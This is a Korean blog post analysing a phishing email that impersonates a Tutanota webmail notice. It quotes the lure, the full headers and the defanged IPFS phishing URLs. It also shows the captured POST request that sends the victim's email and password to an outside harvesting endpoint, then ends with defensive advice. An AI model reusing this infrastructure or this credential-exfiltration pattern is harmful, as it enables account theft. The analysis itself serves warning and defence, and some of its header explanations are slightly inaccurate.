오늘은 주문서로 위장한 피싱 메일인 ipfs(.)dweb(.)link에 대해 글을 적어 보겠습니다. 해당 메일에는 일단 첨부 파일은 첨부돼 있지 않고 이메일 주소를 링크해 놓았는데 한국에서는 구글 자동 번역은 안 되는 것을 모르는 피싱범 인 것 같습니다. 해당 이메일 내용은 다음과 같습니다.

이메일 내용은 다음과 같습니다.

Your incoming messages have been placed on hold.

This pending messages will be deleted automatically after 48hours

We need to verify your ????@tutanota(.)com address on our platform

Click the button "Verify me" below to deliver messages to your inbox.

✓ Verify me

(07 August 2023) from now (07 August 2023)

Recipient: Subject:

Deliver(?????????@tutanota(.)com)RV:QUOTATION(03 August 2023)

Deliver(??????????@tutanota(.)com )ENC:Fwd: PAYMENT(03 August 2023)

Deliver(????????@tutanota(.)com) Re:PROFORMA INVOICE(04 August 2023)

Deliver(m?????@tutanota(.)com)RE:BACK ORDER(04 August 2023)

Note:This message was sent bycPanel notification only.

Please do not reply

Regards

tutanota(.)com webmail Team

2023 cPanel.All Rights Reserved.

일단 번역기 돌리면 다음과 같이 번역을 할 수가 있습니다.

수신 메시지가 보류되었습니다.

보류 중인 이 메시지는 48시간 후에 자동으로 삭제됩니다.

우리는 우리 플랫폼에서 당신의 ???@tutanota(.)com 주소를 확인해야 합니다.

메시지를 받은 편지함으로 배달하려면 아래의 "확인" 단추를 누르십시오.

확인

(2023년 8월 7일) 지금부터 (2023년 8월 7일)

수신자: 제목:

배달(??????tutanota(.)com)RV:QUOTATION(2023년 8월 3일)

배달(??????@tutanota(.)com) ENC: Fwd: Payment(2023년 8월 3일)

배달(???? @tutanota(.)com) Re:PROMMA INVOICE(2023년 8월 4일)

배달(m????@tutanota(.)com)RE:BACK ORDER(2023년 8월 4일)

참고:이 메시지는 cPanel 알림으로만 전송되었습니다.

답장하지 말아 주세요

안부 전해요

tutanota(.)com 웹 메일 팀

2023 c 패널. 모든 권리가 예약되었습니다.

일단 이메일 헤더 내용은 다음과 같습니다.

Authentication-Results: w10.tutanota.de

(dis=neutral; info=dmarc default policy);

dmarc=pass (dis=neutral p=quarantine;

aspf=r; adkim=r; pSrc=config) header.from=dexterint(.)top;

dkim=pass header.d=dexterint.top header.s=default header.b=CTVn3wGL

Received: from w4.tutanota(.)de ([192.168.1(.)165])

by tutadb.w10.tutanota(.)de

with SMTP (SubEthaSMTP 3.1.7) id LL0BJTVG

for ?????@tutanota(.)com; Mon, 07 Aug 2023 05:34:36 +0200 (CEST),

from mail0.dexterint(.)top (mail0.dexterint(.)top [85.31.45(.)32])

by w4.tutanota(.)de (Postfix) with ESMTPS id 3F3AF106015D

for <?????@tutanota(.)com>;Mon,7 Aug 2023 03:34:35 +0000 (UTC)

Received-SPF: Pass (mailfrom) identity=mailfrom;

client-ip=85.31.45(.)32; helo=mail0.dexterint(.)top;

envelope-from=admin215@dexterint(.)top; receiver=<UNKNOWN>

DKIM-Signature: v=1; a=rsa-sha256; c=relaxed/relaxed; s=default; d=dexterint.top;

h=From:To:Subject:Date:Message-ID:MIME-Version:Content-Type: Content-Transfer-Encoding;

i=admin215@dexterint(.)top; bh=nuWIhdVzKzJTRwHVt3Q6KoUInIj5S8ueYmiA0u63Cj8=;

b=CTVn3wGLONh6q0BfWWTq1Gvw4/DR2KCPJTz8zyjoHYFXqL3+PRu5U1ciat580fCUByhoVntGSN/w

y8pFSqOEtjyNBMeTnwKkOUci/0vJg2E0OK/p+IoQLF+FSXXPgVButIV+BZgideL7V5MeZuBiI2r9

5JdUgy25fxqFsTByB7o=

From:"tutanota(.)com " <admin215@dexterint(.)top>

To:?????@tutanota(.)com

Subject:Pending mailbox error in ?????@tutanota(.)com on 8/7/2023 5:36:37 a.m.

Date:07 Aug 2023 05:36:38 +0200

Message-ID: <20230807053637.9CDA205D2077BFEA@dexterint(.)top>

MIME-Version: 1.0

charset="iso-8859-1"

Content-Transfer-Encoding: quoted-printable

Content-Type: multipart/related; boundary="------------79Bu5A16qPEYcVIZL@tutanota"이걸 설명하면 다음과 같습니다.

Authentication-Results:

DMARC 결과:중립(dis=neutral)

DMARC 정보:기본 정책 (info=dmarc default policy)

DMARC:통과 (dmarc=pass)

SPF 결과:중립에서 통과 (dis=neutral p=quarantine)

SPF 설정:r 을 사용한 반환 경로 인증 (aspf=r)

DKIM 설정:r 을 사용한 도메인 키 인증 (adkim=r)

DKIM 통과: 통과 (dkim=pass)

헤더 도메인:dexterint(.)top

Received:

수신 서버: w4.tutanota.de (192.168.1(.)165)

수신 시각: Mon, 07 Aug 2023 03:34:35 +0000 (UTC)

전송 서버: mail0.dexterint(.)top (85.31.45(.)32)

전송 시각: Mon, 07 Aug 2023 05:34:36 +0200(CEST)

Received-SPF:

SPF 결과: 통과 (Pass)

발신자 도메인: dexterint(.)top

발신자 IP 주소:85.31.45(.)32

DKIM-Signature:

DKIM 알고리즘: rsa-sha256

DKIM 서명 설정: 느슨한 설정 (relaxed/relaxed)

DKIM 도메인: dexterint(.)top

DKIM 서명 결과: 통과

DKIM 서명자:admin215@dexterint(.)top

From:

발신자 이름:tutanota(.)com

발신자 주소:admin215@dexterint(.)top

To:

수신자 주소:?????@tutanota(.)com

Subject:

이메일 제목: 8/7/2023 5:36:37 a.m.에 ?????@tutanota(.)com의 대기 중인 메일박스 오류

Date:

이메일 날짜: Mon, 07 Aug 2023 05:36:38 +0200

Message-ID:

메시지 ID: <20230807053637.9CDA205D2077BFEA@dexterint(.)top>

MIME-Version:

MIME 버전: 1.0

문자 인코딩: iso-8859-1

Content-Transfer-Encoding:

본문 데이터 전송 방식: quoted-printable

Content-Type:

컨텐츠 유형: multipart/related

바운더리: ------------79Bu5A16qPEYcVIZL@tutanota

그리고 해당 유포 주소는 다음과 같습니다.

https://6wl5meybbraymhs5frc2qtqephv4-ipfs(-)dweb(-)link(.)translate.goog

/?_x_tr_hp=bafkreihj53hrwa63sl44gvjryuxgt2&_x(_)tr_sl=auto&_x_tr_tl=en&_x_tr_hl=

en-US?#???????@tutanota(.)com인데 한국에서 접속하려고 하면 다음 주소가 필요해집니다.



https://bafkreihj53hrwa63sl44gvjryuxgt26wl5meybbraymhs5frc2qtqephv4(.)ipfs(.)dweb(.)link/그리고 나서 여기서 개인정보를 입력하게 되면 다음 주소로 이메일 주소 및 비밀번호가 전송됩니다. 물론 어차피 비밀번호 입력 해주도 Password in incorrect. Please try again이라는 메시지가 볼 수가 있습니다.



https://silman(.)cam/pony/tail.php이고 해당 부분을 HTTP Debugger Pro 로 보면 다음과 같은 값을 확인을 할수가 있습니다.

POST /pony/tail.php HTTP/1.1

Host: silman(.)cam

Connection: keep-alive

sec-ch-ua: "Not/A)Brand";v="99", "Google Chrome";v="115", "Chromium";v="115"

Accept: application/json, text/javascript, */*; q=0.01

Content-Type: application/x-www-form-urlencoded; charset=UTF-8

sec-ch-ua-mobile: ?0

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36

(KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36

sec-ch-ua-platform: "Windows"

Origin: https://bafkreihj53hrwa63sl44gvjryuxgt26wl5meybbraymhs5frc2qtqephv4.ipfs

(.)dweb(.)link

Sec-Fetch-Site: cross-site

Sec-Fetch-Mode: cors

Sec-Fetch-Dest: empty

Referer: https://bafkreihj53hrwa63sl44gvjryuxgt26wl5meybbraymhs5frc2qtqephv4(.)

ipfs(.)dweb(.)link/

Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7,ja;q=0.6

Accept-Encoding: gzip, deflate

Content-Length: 52

email=?????%40tutanota(.)com&password=jajajatest이며 바이러스토탈 2023-08-09 00:00:32 UTC 기준 탐지하는 보안 업체들은 다음과 같습니다.

Seclookup:Malicious

Trustwave:Phishing

Abusix:Spam

Forcepoint ThreatSeeker:Suspicious

입니다.



그리고 즉 백신 프로그램 사용을 하고 모르는 이메일 열더라도 첨부 파일 다운로드 실행, 링크 클릭해서 뭐 입력을 하는 것은 하지 말아야 할 것이며 생각을 한번 해보면 나~하고 관계가 없는 메일이며 삭제 그리고 기본적으로 운영체제에 있는 스마트스크린, 브라우저에 있는 보안 기능은 활성화해서 사용을 하시길 바랍니다.

그리고 기본적으로 Avira(아비라),Bitdefender,Google 세이프 브라우징, 마이크로소프트 스마트스크린(SmartScreen),Eset(이셋)에 신고를 했습니다. 그리고 안랩 V3는 탐지하고 있습니다.

'소프트웨어 팁 > 보안 및 분석' 카테고리의 다른 글

| 김수키(Kimsuky) 만든 SGI 서울보증 사칭 악성코드-sgic_info.chm(2023.8.14) (0) | 2023.08.21 |

|---|---|

| 국민건강보험 공단 피싱 사이트 스미싱 사이트-x08(.)g7rs(.)hair(2023.08.13) (2) | 2023.08.18 |

| 몸캠으로 의심이 되는 안드로이드 스마트폰 악성코드-Stripchat.apk(2023.8.11) (0) | 2023.08.17 |

| Tutanota 이메일 고객센터 피싱 메일-ipfs(.)io(2023.08.11) (0) | 2023.08.16 |

| 구글 플레이 스토어에서 유포 된 애드웨어-트로트 노래모음-최신 트롯트 인기가요 음악듣기 앱( 2021,08,19) (2) | 2023.08.14 |

| 국민건강보험 공단 피싱 사이트-sa1(.)f6pt(.)hair(2023.08.12) (2) | 2023.08.13 |

| 윈도우 10,윈도우 11 KB5029244,KB5029247,KB5029263 보안 업데이트 (0) | 2023.08.10 |

| 마이크로소프트 윈도우 11 프로세서 호환성 목록에서 44개의 인텥 CPU를 제거 (0) | 2023.08.08 |